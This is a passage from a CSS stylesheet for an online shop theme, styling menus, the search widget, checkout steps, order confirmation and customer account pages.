	flex-wrap: wrap;
}
.definition-list dl dt {
	font-weight: normal;
}
.definition-list dl dd,
.definition-list dl dt {
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 45%;
	-moz-flex: 0 0 45%;
	-ms-flex: 0 0 45%;
	flex: 0 0 45%;
	background: #e5e5e5;
	padding: 0.625rem;
	margin: 0.125rem;
}
.definition-list dl dd:nth-of-type(even),
.definition-list dl dt:nth-of-type(even) {
	background: #f5f5f5;
}
.help-block {
	margin-top: 0.625rem;
}
.btn.disabled,
.btn.disabled:hover {
	background: #777777;
}
.alert-warning .material-icons {
	color: #FF9A52;
	font-size: 2rem;
	margin-right: 0.625rem;
	padding-top: 0.3125rem;
}
.alert-warning .alert-text {
	font-size: 0.9375rem;
	padding-top: 0.625rem;
}
.alert-warning .alert-link {
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-width: 2px;
	margin-left: 0.625rem;
	padding: 0.3125rem 1.25rem;
	font-weight: 600;
	font-size: 0.8125rem;
	color: #6C868E;
}
.alert-warning ul li:last-child .alert-link {
	color: white;
}
.alert-warning .warning-buttons {
	margin-top: 0.3125rem;
}
.btn-tertiary-outline {
	color: #6C868E;
	background-image: none;
	background-color: transparent;
	border-color: #6C868E;
	border: 0.15rem solid #6C868E;
}
.btn-tertiary-outline:hover {
	border-color: #BBCDD2;
	color: #BBCDD2;
}
.alert {
	font-size: 0.8125rem;
}
.nav-item .nav-link,
.nav-item .nav-separtor {
	color: #777777;
	font-weight: normal;
}
.nav-item .nav-link.active,
.nav-item .nav-separtor.active {
	color: #414141;
}
.dropdown {
	color: #777777;
}
.dropdown:hover .expand-more {
	color: #000000 !important;
}
.dropdown .expand-more {
	color: #334141;
	cursor: pointer;
	font-size: 14px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.dropdown .active {
	max-height: 200px;
	overflow-y: hidden;
	visibility: visible;
}
.dropdown select {
	-moz-appearance: none;
	border: 0 none;
	outline: 0 none;
	color: #414141;
	background: white;
}
.dropdown-item:focus,
.dropdown-item:hover {
	background: none;
	text-decoration: none;
	color: #000000;
}
.search-widget {
	float: right;
	padding: 0;
}
.search-widget form {
	position: relative;
}
.search-widget form input[type=text] {
	border: none;
	padding: 10px;
	min-width: 255px;
	background: #e5e5e5;
	color: #777777;
}
.search-widget form input[type=text]:focus {
	outline: 1px solid #cccccc;
	color: #414141;
	background: white;
}
.search-widget form input[type=text]:focus + button .search {
	color: #000000;
}
.search-widget form input[type=text]::-webkit-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.search-widget form input[type=text]::-moz-placeholder {
	color: #414141;
	text-indent: 0.625rem;
}
.search-widget form input[type=text]:-moz-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.search-widget form input[type=text]:-ms-input-placeholder {
	color: rgba(172, 170, 166, 0.5);
	text-indent: 0.625rem;
}
.search-widget form button[type=submit] {
	position: absolute;
	background: #8b2023;
	border: none black;
	bottom: 0;
	right: -2px;
	color: #878787;
	top: -1px;
	height: 40px;
	width: 47px;
	padding: 8px 10px 8px 14px;
}
/*#search_widget .otsearchtoggle:hover button {*/
/*	background: #000 none repeat scroll 0 0;*/
/*}*/
.search-widget form button[type=submit] .search:hover {
	color: #000000;
}
.header-top .search-widget form input[type="text"] {
	min-width: inherit;
	width: 100%;
}
#pagenotfound .page-content #search_widget {
	width: 100%;
}
.header-nav .hidden-sm-down .right-nav > div:last-child {
	padding: 0;
	float: left;
	width: auto;
}
/*** Responsive part ***/

@media (min-width: 768px) {
	.header-top .search-widget {
		display: block;
	}
}
@media (max-width: 991px) {
	.search-widget form {
		width: 100%;
	}
	#header .header-top {
		background: none!important;
	}
	#header .header-nav .hidden-sm-down.top-nav {
		display: block!important;
	}
	.header-top .topmenu {
		border-top: none!important;
	}
	.header-nav .top-nav .right-nav .search-widget form {
		float: none;
	}
	.header-top .search-widget {
		float: none;
		padding: 0 0.9375rem;
	}
	.header-top .search-widget form {
		margin: 0 auto;
	}
	.header-top .search-widget form input[type="text"] {
		min-width: inherit;
		background: white;
	}
}
@media(max-width:543px){
	#header .header-nav .top-logo a img {
		margin: 0 auto;
	}
	#header .header-nav .user-info {
		top: 55px;
	}
	#header .header-nav #menu-icon {
		padding: 15px 0 10px;
	}
	#header .header-nav #_mobile_user_info {
		padding: 5px 0;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 5px 0 10px !important;
	}
	#header .header-nav .user-info {
		top: 59px;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 0 !important;
	}
	#header .header-nav {
		padding: 0 0 7px;
	}
	#header .full-header.container {
		padding: 0;
	}
	.header-top .container {
		padding: 0;
	}
	.header-nav .top-nav .right-nav .search-widget {
		margin: 0;
	}
	#header .header-nav .top-logo {
		padding: 12px 0 0;
	}
	#header .header-nav .text-sm-center.mobile {
		margin: 5px 0 0 !important;
	}
}
.top-menu[data-depth="1"] {
	margin: 0.625rem;
}
.top-menu a:not([data-depth="0"]) {
	display: block;
	padding: 0.625rem;
	color: #777777;
	font-weight: 400;
}
.top-menu a.dropdown-submenu {
	color: #414141;
	text-transform: capitalize;
	font-weight: 600;
}
@media(max-width:991px){
	#header .top-menu a[data-depth="0"]: hover {
		background: none !important;
	}
}
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
	padding: 0 5px 8px 0;
}
.top-menu .collapse {
	display: inherit;
}
.top-menu .sub-menu {
	border: 1px solid #e5e5e5;
	left: auto;
	top: 54px!important;
	margin-left: 80px;
	min-width: auto;
	padding: 40px;
	position: absolute;
	width: auto;
	z-index: 18;
}
.top-menu .sub-menu.collapse {
	display: none;
}
.top-menu .sub-menu ul[data-depth="1"] > li {
	display: inline-block;
	float: left;
	text-align: left;
	vertical-align: top;
	width: 215px;
	padding: 4px 10px;
}
.header-top .topmenu ul li .top-menu > li > a.dropdown-submenu {
	font-weight: 400;
	font-size: 14px;
	line-height: 22px;
	position: relative;
	margin: 0 0 12px;
}
.header-top .topmenu ul li .top-menu > li > a.dropdown-submenu::before {
	border-top: 1px solid #777777;
	bottom: -6px;
	content: "";
	float: left;
	height: 1px;
	position: absolute;
	width: 20%;
}
.header-top .topmenu ul li .top-menu li a {
	letter-spacing: 0.4px;
	padding: 0;
	font: 300 14px/22px"Poppins", helvetica, sans-serif !important;
	white-space: normal;
	color: #777777 !important;
}
.main-header .position-static .topmenu {
	width: 100%;
	z-index: 999;
}
.top-menu .sub-menu a:hover {
	color: #000000;
}
.top-menu .popover {
	max-width: inherit;
}
.popover.bs-tether-element-attached-top {
	margin-top: 0;
}
#mobile_top_menu_wrapper {
	padding-bottom: 0.625rem;
	background: white;
}
#mobile_top_menu_wrapper #top-menu {
	margin-bottom: 0.625rem;
	border-bottom: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	padding: 10px 0;
}
#mobile_top_menu_wrapper .top-menu {
	color: #414141;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
	display: block;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
	display: inline-block;
	padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .top-menu .collapse {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse.in {
	display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	z-index: inherit;
	display: block;
	position: static;
	overflow: hidden;
	margin-left: 0;
	width: 100%;
	min-width: 100%;
	background: #e5e5e5;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
	display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
	display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
	border-bottom: 1px solid #777777;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
	margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
	float: none;
	margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
	text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul {
	padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
	padding: 0.625rem;
	border-bottom: 1px solid white;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
	padding-left: 1.25rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
	padding-left: 2.5rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
	padding-left: 3.75rem;
}
#mobile_top_menu_wrapper .top-menu .popover {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a {
	color: #777777;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
	display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
	padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
	padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
	padding: 0.625rem 0;
	display: block;
	width: 100%;
}
body#checkout {
	color: #414141;
}
#checkout .header-nav #_desktop_logo {
	float: left;
}
#checkout .header-nav .text-xs-right {
	margin: 59px 0 0 0;
	text-align: right !important;
	float: right;
	padding: 0;
	display: none;
}
body#checkout #header .header-nav .logo {
	float: left;
	width: auto;
}
body#checkout[data-action="show-password"] {
	background: #878787;
	padding: 11px;
}
body#checkout .custom-checkbox {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
}
body#checkout a:hover {
	color: #000;
}
body#checkout section#content {
	margin-bottom: 1.5625rem;
}
body#checkout .container {
	min-height: 100%;
}
body#checkout section.checkout-step {
	border: 1px solid #e5e5e5;
	padding: 10px;
	float: left;
	width: 100%;
	margin: 0 0 20px;
	background: #fff;
}
body#checkout section.checkout-step.js-current-step {
	padding: 15px 10px 30px;
}
body#checkout section.checkout-step .step-title {
	cursor: pointer;
	float: left;
	font-weight: normal;
	margin: 0;
	text-transform: capitalize;
	width: 100%;
}
body#checkout section.checkout-step .content {
	padding: 0 2.3125rem;
}
body#checkout section.checkout-step .step-edit {
	text-transform: lowercase;
	font-weight: normal;
}
body#checkout section.checkout-step .step-edit .edit {
	font-size: 1rem;
}
body#checkout section.checkout-step .not-allowed {
	cursor: not-allowed;
	opacity: 0.5;
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	-webkit-opacity: 0.5;
}
body#checkout section.checkout-step .content,
body#checkout section.checkout-step .done,
body#checkout section.checkout-step .step-edit {
	display: none;
}
body#checkout section.checkout-step.-current .content {
	display: block;
	float: left;
	margin: 20px 0 0;
	width: 100%;
}
body#checkout section.checkout-step.-current.-reachable.-complete .done,
body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
	display: none;
}
body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
	display: inline-block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .content {
	display: block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
	display: inline-block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
	display: none;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
	cursor: pointer;
	display: block;
	float: right;
	margin: 4px 8px;
	color: #777777;
}
body#checkout section.checkout-step.-reachable.-complete .content {
	display: none;
}
body#checkout section.checkout-step small {
	color: #777777;
}
body#checkout section.checkout-step .default-input {
	min-width: 40%;
}
body#checkout section.checkout-step .default-input[name=address1],
body#checkout section.checkout-step .default-input[name=address2] {
	min-width: 60%;
}
body#checkout section.checkout-step .radio-field {
	margin-top: 1.875rem;
}
body#checkout section.checkout-step .radio-field label {
	display: inline;
}
body#checkout section.checkout-step .checkbox-field div {
	margin-top: 3.75rem;
}
body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
	margin-top: 0;
}
body#checkout section.checkout-step .select-field div {
	background: #e5e5e5;
	padding: 0.625rem 3.125rem;
}
body#checkout section.checkout-step .form-footer {
	text-align: center;
}
body#checkout section.checkout-step .payment-options label {
	display: table-cell;
}
body#checkout section.checkout-step .payment-options .custom-radio {
	margin-right: 1.25rem;
}
body#checkout section.checkout-step .payment-options .payment-option {
	margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .step-number {
	display: inline-block;
	padding: 5px 10px;
}
body#checkout section.checkout-step .address-selector {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-justify-content: space-between;
	-ms-justify-content: space-between;
	-o-justify-content: space-between;
	justify-content: space-between;
	-ms-flex-pack: justify;
	-webkit-box-align: start;
	-moz-box-align: start;
	box-align: start;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	-o-align-items: flex-start;
	align-items: flex-start;
	-ms-flex-align: start;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
body#checkout section.checkout-step .address-item {
	background: #e5e5e5;
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 100%;
	-moz-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin-bottom: 0.625rem;
}
body#checkout section.checkout-step .address-item.selected {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
}
body#checkout section.checkout-step .address-alias {
	display: inline-block;
	font-weight: normal;
	margin: 0 0 20px;
}
#checkout-addresses-step #delivery-addresses br {
	margin: 0 0 15px;
}
body#checkout section.checkout-step .address {
	margin-left: 1.5625rem;
	font-weight: normal;
}
body#checkout section.checkout-step .radio-block {
	padding: 0.9375rem;
	text-align: left;
}
body#checkout section.checkout-step .custom-radio {
	margin-right: 0;
}
body#checkout section.checkout-step .custom-radio input[type="radio"] {
	height: 1.25rem;
	width: 1.25rem;
}
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address {
	color: #777777;
	display: inline-block;
	margin: 0 0.3125rem;
}
body#checkout section.checkout-step .delete-address .delete,
body#checkout section.checkout-step .delete-address .edit,
body#checkout section.checkout-step .edit-address .delete,
body#checkout section.checkout-step .edit-address .edit {
	font-size: 1rem;
}
body#checkout section.checkout-step hr {
	margin: 0;
}
body#checkout section.checkout-step .address-footer {
	text-align: center;
	padding: 0.625rem;
}
body#checkout section.checkout-step #delivery-addresses,
body#checkout section.checkout-step #invoice-addresses {
	margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address {
	margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address a {
	color: #333333;
	text-decoration: underline;
}
body#checkout section.checkout-step .add-address a i {
	font-size: 0.9375rem;
}
body#checkout section.checkout-step .delivery-option {
	border-top: 1px solid #e5e5e5;
	float: left;
	margin: 20px 0 10px;
	padding: 20px 0 0;
	width: 100%;
}
#checkout .delivery-options-list #delivery_message {
	border: 1px solid #e5e5e5;
	float: left;
	margin: 0 0 15px;
	width: 100%;
}
body#checkout section.checkout-step .delivery-option label {
	text-align: inherit;
}
body#checkout section.checkout-step .carrier-delay,
body#checkout section.checkout-step .carrier-name {
	display: inline-block;
	word-break: break-word;
	text-align: left;
}
body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #delivery-address,
body#checkout section.checkout-step #invoice-address,
body#checkout section.checkout-step #login-form {
	margin-left: 0.3125rem;
	margin-top: 1.5625rem;
}
body#checkout section.checkout-step #customer-form .form-control-label,
body#checkout section.checkout-step #delivery-address .form-control-label,
body#checkout section.checkout-step #invoice-address .form-control-label,
body#checkout section.checkout-step #login-form .form-control-label {
	text-align: left;
}
body#checkout section.checkout-step #customer-form .radio-inline,
body#checkout section.checkout-step #delivery-address .radio-inline,
body#checkout section.checkout-step #invoice-address .radio-inline,
body#checkout section.checkout-step #login-form .radio-inline {
	padding: 0;
}
body#checkout section.checkout-step .sign-in {
	font-size: 0.875rem;
}
body#checkout section.checkout-step .forgot-password {
	margin-left: 14.375rem;
}
body#checkout .additional-information {
	font-size: 0.875rem;
	margin-left: 2.875rem;
	margin-top: 1.25rem;
}
body#checkout .condition-label {
	margin-left: 2.5rem;
	margin-top: 0.625rem;
}
body#checkout .condition-label label {
	text-align: inherit;
}
body#checkout .cancel-address {
	margin: 0.625rem;
	display: block;
	color: #878787;
	text-decoration: underline;
}
body#checkout .modal-content {
	padding: 1.25rem;
	background-color: #e5e5e5;
}
body#checkout #cart-summary-product-list {
	font-size: 0.875rem;
}
body#checkout #cart-summary-product-list img {
	border: #e5e5e5 1px solid;
	margin-bottom: 5px;
	width: 80px;
	height: 80px;
}
body#checkout #cart-summary-product-list .media-body {
	vertical-align: middle;
}
body#checkout #order-summary-content {
	padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
	margin-top: 0.625rem;
	margin-bottom: 1.25rem;
	color: #414141;
}
body#checkout #order-summary-content h4.black {
	color: #000000;
}
body#checkout #order-summary-content h4.addresshead {
	margin-top: 0.1875rem;
}
body#checkout #order-summary-content .noshadow {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
body#checkout #order-summary-content #order-items {
	border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
	color: #414141;
	margin-top: 1.25rem;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
	border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
	padding: 1rem;
	margin-bottom: 2rem;
	background-color: #fff;
	border: 3px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
	margin-bottom: 0.75rem;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	padding: 1rem;
}
body#checkout #order-summary-content .step-edit {
	display: inline;
	color: #777777;
}
body#checkout #order-summary-content .step-edit:hover {
	cursor: pointer;
}
body#checkout #order-summary-content a .step-edit {
	color: #777777;
}
body#checkout #gift_message {
	max-width: 100%;
	border-color: #414141;
}
#checkout header {
	border-bottom: 1px solid #e5e5e5;
}
@media(max-width:991px){
	.header-top #_mobile_top_menu #top-menu .dropdown-item .float-xs-right.hidden-md-up {
		line-height: 0;
	}
	#header .header-nav .blockcart span.cart-products-count {
		padding: 0;
	}
}
/**** ORDER CONFIRMATION *****/

#order-details {
	padding-left: 1.875rem;
}
#order-details > .card-title {
	margin-bottom: 1.875rem;
}
#order-details ul {
	margin-bottom: 1.25rem;
	padding: 0;
}
#order-details ul li {
	margin-bottom: 0.625rem;
}
#order-items {
	border-right: #dedede 1px solid;
}
#content-hook_order_confirmation .h1.card-title {
	font-weight: normal;
	text-transform: capitalize;
}
#order-items hr {
	border-top-color: #e5e5e5;
}
#order-items table {
	width: 100%;
}
#order-items table tr {
	height: 1.875rem;
}
#order-items table tr td:last-child {
	text-align: right;
}
#order-items .order-line {
	margin-top: 1rem;
}
#order-items .image img {
	width: 100%;
	border: 1px solid gray-lighter;
	margin-bottom: 1rem;
}
#order-items .details {
	margin-bottom: 1rem;
}
#order-items .details .customizations {
	margin-top: 0.625rem;
}
#order-items .qty {
	margin-bottom: 1rem;
}
#order-confirmation #registration-form {
	width: 50%;
	margin: 0 auto 1rem;
}
#order-confirmation .col-md-12 > p {
	float: left;
	width: 100%;
}
#order-confirmation .card.definition-list {
	float: left;
	margin: 0 0 60px;
	width: 100%;
}
#order-confirmation .card-block {
	float: left;
	width: 100%;
}
@media (max-width: 991px) {
	.done {
		margin: 0;
		padding: 0;
	}
	body#checkout section.checkout-step .address-item {
		-webkit-flex-grow: 1;
		-moz-flex-grow: 1;
		flex-grow: 1;
		-ms-flex-positive: 1;
	}
	body#checkout section.checkout-step .delivery-option-2 {
		-webkit-box-orient: vertical;
		-moz-box-orient: vertical;
		box-orient: vertical;
		-webkit-box-direction: normal;
		-moz-box-direction: normal;
		box-direction: normal;
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		flex-direction: column;
		-ms-flex-direction: column;
	}
	.delivery-option {
		display: -webkit-box;
		display: -moz-box;
		display: box;
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flexbox;
		-js-display: flex;
		display: flex;
		margin: auto;
	}
	.delivery-option .custom-radio {
		-webkit-box-flex: 0;
		-moz-box-flex: 0;
		box-flex: 0;
		-webkit-flex: 0 0 auto;
		-moz-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
	}
	.condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
		text-align: left;
	}
	#order-confirmation #registration-form {
		width: 100%;
	}
}
@media (max-width: 767px) {
	body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
		float: none;
		margin-top: 0.25rem;
		margin-left: 1.25rem;
	}
	body#checkout #header .header-nav {
		max-height: none;
		padding: 0;
	}
	body#checkout section.checkout-step .content {
		padding: 0.9375rem;
	}
	body#checkout .form-group {
		margin-bottom: 0.5rem;
	}
	#order-items {
		border-right: 0;
		margin-bottom: 2.5rem;
	}
	#order-items .card-title {
		border-bottom: 1px solid #e5e5e5;
		margin-bottom: 1rem;
		padding-bottom: 1rem;
	}
	#order-items hr {
		border-top-color: #dedede;
	}
	.bold {
		font-weight: bold;
	}
	#order-details {
		padding-left: 0.9375rem;
	}
	#order-details .card-title {
		border-bottom: 1px solid #e5e5e5;
		margin-bottom: 1rem;
		padding-bottom: 1rem;
	}
}
@media (max-width: 543px) {
	body#checkout section.checkout-step .content {
		padding: 0.9375rem 0;
	}
	#payment-confirmation button {
		font-size: 0.875rem;
	}
	#payment-confirmation button.btn {
		white-space: normal;
	}
}
.js-payment-binary {
	display: none;
}
.js-payment-binary .accept-cgv {
	display: none;
}
.js-payment-binary.disabled {
	opacity: 0.6;
	-moz-opacity: 0.6;
	-khtml-opacity: 0.6;
	-webkit-opacity: 0.6;
	cursor: not-allowed;
}
.js-payment-binary.disabled::before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	/*pointer-events: none;*/
}
.js-payment-binary.disabled .accept-cgv {
	display: block;
}
/*** SOME GENERIC STYLES ***/

.table-labeled th {
	vertical-align: middle;
	font-weight: normal;
}
.table-labeled td {
	vertical-align: middle;
}
.table-labeled .label {
	font-weight: 400;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	font-size: inherit;
	padding: 0.25rem 0.375rem;
	margin: 0.125rem;
	color: white;
	white-space: nowrap;
}
.page-order .table {
	margin-bottom: 0;
}
.page-order table th {
	padding: 0.5rem;
}
.page-order table td {
	padding: 0.5rem;
}
.page-order table thead th {
	text-align: center;
}
#authentication .tooltip.tooltip-bottom {
	padding: 0;
	margin: 0;
}
#authentication .custom-checkbox {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
}
#authentication .custom-checkbox label {
	padding-left: 0.625rem;
}
#authentication[data-action="show-password"] {
	background: #878787;
}
#identity .radio-inline,
#authentication .radio-inline {
	padding: 0;
}
#identity .radio-inline .custom-radio,
#authentication .radio-inline .custom-radio {
	margin-right: 0;
}
/*** Most of the customer accpunt pages ***/

.page-customer-account #content {
	border: 1px solid #e5e5e5;
	background: white;
	padding: 1rem;
	font-size: 0.875rem;
	color: #878787;
}
.page-customer-account #content .order-actions a {
	padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
	text-align: center;
	font-size: 0.875rem;
	margin-top: 1rem;
	padding-bottom: 0.9375rem;
}
.page-customer-account #content .no-account {
	text-align: center;
	font-size: 1rem;
}
/*** Login page ***/

.page-authentication #content {
	border: 1px solid #e5e5e5;

	background: white;
	padding: 1rem;
	width: 100%;
	margin: 0 auto;
}
/*** Addresses page ***/

.page-addresses #content .address {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	color: #414141;
	font-size: 14px;
	margin-bottom: 0;
}
.page-addresses .address .address-body {
	padding: 1rem;
}
.page-addresses .address .address-body h4 {
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
	font-size: 18px;
	font-weight: 400;
	margin: 0 0 15px;
	padding: 0 0 10px;
}
.page-addresses .address .address-body address {
	min-height: 9rem;
}
.page-addresses .address .address-footer {
	border-top: 1px solid #e5e5e5;
	padding: 0.5rem 1rem;
}
.page-addresses .address .address-footer a {
	color: #878787;
	margin-right: 0.5rem;
}
.page-addresses .address .address-footer a:hover {
	color: #414141;
}
.page-addresses .address .address-footer a i {
	font-size: 1rem;
}
.page-addresses .address .address-footer a span {
	font-size: 0.9375rem;
	vertical-align: middle;
}
.page-addresses .addresses-footer {
	margin: 20px 10px 0;
}
#addresses #main .page-content {
	padding: 25px 10px;
}
.page-addresses .addresses-footer a {
	color: #414141;
}
.page-addresses .addresses-footer a:hover {
	color: #414141;
}
.page-addresses .addresses-footer a i {
	font-size: 1rem;
}
.page-addresses .addresses-footer a span {
	font-size: 1rem;
	vertical-align: middle;
	margin-top: 0.625rem;
}
/*** Order details page ***/

#order-detail #order-infos strong {
	color: #333333;
	font-weight: normal;
}
.page-order-detail {
	font-size: 0.875rem;
	color: #878787;
}
.page-order-detail .box {
	background: white;
	padding: 1rem;
	margin-bottom: 0;
}
.page-order-detail h3 {
	font-size: 1rem;
	font-weight: normal;
	color: #333333;
	margin-bottom: 1rem;
}
.page-order-detail #order-infos ul {
	margin: 0;
}
.page-order-detail #order-history .history-lines .history-line {
	padding: 0.5rem 0;
	border-bottom: 1px solid #e5e5e5;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
	border-bottom: 0;
}
.page-order-detail #order-history .history-lines .history-line .label {
	display: inline-block;
	margin: 0.25rem 0;
	padding: 0.25rem 0.375rem;
	color: white;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
}
.page-order-detail .addresses {
	margin: 0 -0.9375rem;
}
.page-order-detail .addresses h4 {
	font-size: 1rem;
	color: #333333 !important;
	font-weight: normal;
}
#order-products strong {
	color: #222222;
	font-weight: normal;
}
.page-order-detail #order-products.return {
	margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
	width: 30px;
}
.page-order-detail #order-products.return td {
	padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
	min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
	width: 30%;
	float: left;
	text-align: right;
	padding-right: 0.5rem;
}
.page-order-detail #order-products.return td.qty .select {
	width: 70%;
	float: left;
	margin: -0.625rem 0;
	padding-left: 0.25rem;
}
.page-order-detail #order-products.return td.qty .select select {
	text-align: center;
}
.page-order-detail .order-items {
	padding: 0 !important;
}
.page-order-detail .order-items .order-item {
	padding: 1rem 1rem 0;
	border-bottom: 1px solid #e5e5e5;
}
.page-order-detail .order-items .order-item .checkbox {
	width: 30px;
	float: left;
	padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
	width: calc(100% - 30px);
	float: left;
	padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc {
	margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .desc .name {
	font-weight: bold;
}
.page-order-detail .order-items .order-item .qty {
	margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q {
	margin-bottom: 0.25rem;
}
.page-order-detail .order-items .order-item .qty .s {
	margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
	margin-top: 0.5rem;
	border-bottom: 1px solid #e5e5e5;
}
.page-order-detail .messages .message:last-child {
	border-bottom: 0;
}
.page-order-detail .messages .message > div {
	margin-bottom: 0.5rem;
}
.page-order-detail .customization {
	margin-top: 0.75rem;
}
/*** Order return page ***/

#order-return-infos .thead-default th {
	color: #414141;
}
#order-return-infos .customization {
	margin-top: 0.75rem;
}
/*** My account landing page ***/

.page-my-account #content .links {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-moz-box-pack: start;
	box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-justify-content: flex-start;
	-ms-justify-content: flex-start;
	-o-justify-content: flex-start;
	justify-content: flex-start;
